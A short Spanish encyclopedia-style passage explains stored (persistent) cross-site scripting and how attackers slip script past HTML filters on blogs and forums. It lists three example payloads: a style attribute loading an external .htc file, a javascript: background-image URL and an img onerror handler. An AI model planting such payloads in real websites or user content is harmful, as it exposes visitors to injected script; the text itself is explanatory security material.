 XSS Directo (persistente) [ editar ]
Funciona localizando puntos débiles en la programación de los filtros de HTML si es que existen, para publicar contenido
(como blogs, foros, etc.).
Normalmente el atacante tratara de insertar tags como <iframe>, o <script>, pero en caso de fallar, el atacante puede
tratar de poner tags que casi siempre están permitidas y es poco conocida su capacidad de ejecutar código. De esta
forma el atacante podría ejecutar código malicioso.
Ejemplos: Una posibilidad es usar atributos que permiten ejecutar código.
<BR STYLE="behavior: url(http://yoursite/xss.htc);">
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
<IMG SRC=X ONERROR="alert(/XSS/)">